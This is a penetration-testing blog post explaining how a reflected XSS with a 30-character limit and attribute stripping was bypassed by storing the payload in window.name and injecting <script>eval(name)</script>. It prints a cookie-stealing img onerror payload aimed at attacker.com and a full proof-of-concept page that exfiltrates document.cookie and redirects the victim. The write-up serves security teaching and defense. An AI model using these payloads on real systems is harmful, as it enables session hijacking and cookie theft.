Bypassing Filters with 'window.name' - A Hidden XSS Vector

Welcome back to our series on real-world penetration testing discoveries, where we highlight vulnerabilities that often fly under the radar. In previous articles, we examined everything from broken access control to SameSite cookie pitfalls. This time, we’re focusing on a more elusive threat—a Cross-Site Scripting (XSS) exploit that leverages the window.name property to bypass common filters and exfiltrate sensitive data. Despite strict character limits and partial sanitization, attackers can still piece together a devastating exploit when they understand browser behaviors and creative injection techniques.

Exploit the "Unexploitable" XSS: Using window.name to Steal Session Cookies

Cross-Site Scripting (XSS) is one of the most common and impactful web application vulnerabilities. It occurs when attackers can inject malicious scripts into webpages, causing these scripts to run in the browsers of other users. This can lead to session hijacking, data theft, or other unauthorized actions executed on behalf of the victim. In penetration tests, XSS is usually discovered by examining any functionality that reflects user input back to the browser—such as search forms, comment sections, or error messages. Testers inject various payloads, looking for indicators that the application has insufficiently sanitized or encoded the user-supplied data, allowing a script to slip through.

In this specific case, the target application's search product feature reflected user input when no matching product was found. At first glance, it looked like a typical scenario: an error message displayed the user’s query, hinting at potential XSS. However, closer inspection showed that while the application implemented sanitization measures—like strict character limits and attribute removal—they weren’t enough to prevent a creative exploit. By using a short script snippet and leveraging the window.name property in Chrome, attackers could bypass the usual defenses and execute malicious code.

Discovery and Testing



When we initially tested the search functionality, it was immediately clear that the application reflected user-supplied data in an error message. We decided to start with a basic payload:

<script>prompt`1`</script>

Surprisingly, this worked on the first try, producing a pop-up labeled “1.” Encouraged by this quick success, we attempted to elevate the proof of concept to something more dangerous—such as stealing session cookies (which were not protected by the HttpOnly attribute). Our excitement quickly turned to frustration, however, as the application began sanitizing almost every more complex attempt.

First, we tried adding JavaScript inside the <script> tag, only to find it was completely encoded. Next, we experimented with event attributes like onclick or onerror within benign HTML tags:

<img src="x" onerror="fetch('http://attacker.com?cookie=' + document.cookie)">But again, these attributes were removed, thwarting the exploit. After several experiments, it became evident that the application:

Encoded any input longer than 30 characters.

Stripped every attribute in HTML tags.

It seemed like our quest to escalate this into a functional cookie-stealing XSS was doomed. Yet we remained determined to find a minimal payload that could deliver the goods.

Through research and creative tinkering, we discovered that while direct injection of script logic wasn’t possible, we could separate the payload from the code itself. That’s where eval(...) came in.

In many programming languages, JavaScript included, the eval function is used to run a string as code at runtime. If we could somehow stash our malicious code outside of the main script—where it wasn’t subject to the character limit or sanitizing filters—and then call eval() or something similar, we might still triumph. Hence, our next idea:

<script>eval(name)</script>This tiny snippet fits within the 30-character restriction and avoids adding any tag attributes, meeting the strict sanitization rules. We figured out we can store the rest of the payload in the window.name property, so eval could execute it.

Why window.name?

The window.name, name in short, property is a little-known yet persistent piece of browser functionality that can carry data between different domains. In most browsers, navigating from one domain to another causes most context to be reset, including local storage and session storage. However, window.name can remain unchanged even as the browser tab transitions across sites. This behavior is particularly evident in Chrome, where it serves as the lynchpin of the attack scenario.

From a developer’s perspective, window.name is intended for scenarios like opening a new browser tab or iframe and then passing a reference back to the original window. The name value sticks with the tab for its entire lifecycle unless manually cleared or overwritten. In many situations, this is convenient and harmless. When it comes to security, however, it can become a powerful vector for injecting or passing malicious content. Traditional server-side sanitization and content filters focus on data that is visibly sent in requests or reflected in HTML. Because window.name is a client-side property, it often slips under the radar.

In this case, once the application’s tight sanitization rules began truncating payloads and removing attributes, the question arose: how could malicious code be introduced without exceeding strict character limits or embedding suspicious tags attributes? The answer lay in leveraging window.name as the container for that code. The attacker could store an entire script there, circumvent the application’s checks, and only inject a tiny snippet—such as <script>eval(name)</script>—into the search feature, leaving most of the real attack code hidden in the window.name property.

Exploitation Path

Armed with this theory, we began to build a working PoC. Our initial step was to create a malicious webpage on a domain we controlled, where the browser tab could first load and assign a malicious string to window.name. This webpage contains a script that set window.name to a snippet capable of exfiltrating cookies from the target web application. Here is the malicious webpage:

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>example.com</title>

<script>

// Set the window.name property

window.name = 'fetch("http://localhost:9002/data",{method:"POST",mode:"no-cors",body:document.cookie});';

// Redirect the user to the web application

location = "//example.com/en-us/search?query=%3Cscript%3Eeval(name)%3C/script%3E";

</script>

</head>

<body>

<p>exampleCorp</p>

</body>

</html>After storing the payload in window.name, the malicious webpage redirected the victim’s browser to the target application’s search endpoint with the small payload we saw earlier—fewer than thirty characters. This reduced injection, <script>eval(name)</script>, evaded the tight length restrictions and attribute filters by relying on the fact that the real logic was already carried in the window.name property. When the vulnerable page loaded, it interpreted the reflected <script> tag, evaluated the contents of window.name, and executed the payload.

Throughout this transition, the victim would see only a brief navigation sequence from the attacker’s site to the legitimate one. By the time the user arrived at the search results page, the malicious code had already executed in the background, sending the session cookies to the attacker server. The sanitization measures implemented by the application became irrelevant because the heavy lifting occurred in window.name, a property beyond the direct influence of server-side filters and not commonly accounted for in standard XSS defenses.

Conclusion

By combining partial script injection with the persistence of window.name, an attacker can circumvent tight sanitization rules and character limits. While initially it seemed the application’s stringent character limits and thorough attribute stripping would neutralize any XSS attempts, the persistence of window.name showed just how creative attackers can get. This method stands as a reminder that no single defensive measure—be it sanitization, length limits, or basic script filtering—provides complete security on its own. True protection calls for a defense-in-depth strategy, covering everything from strict server-side validation and robust CSP configurations to ensuring cookies are marked HttpOnly and neutralizing tricky browser behaviors like window.name.

If you’re concerned about hidden vulnerabilities in your applications, consider reaching out to our team. We specialize in uncovering the tricky pitfalls that slip through automated scans, helping businesses fortify their defenses against ever-evolving threats.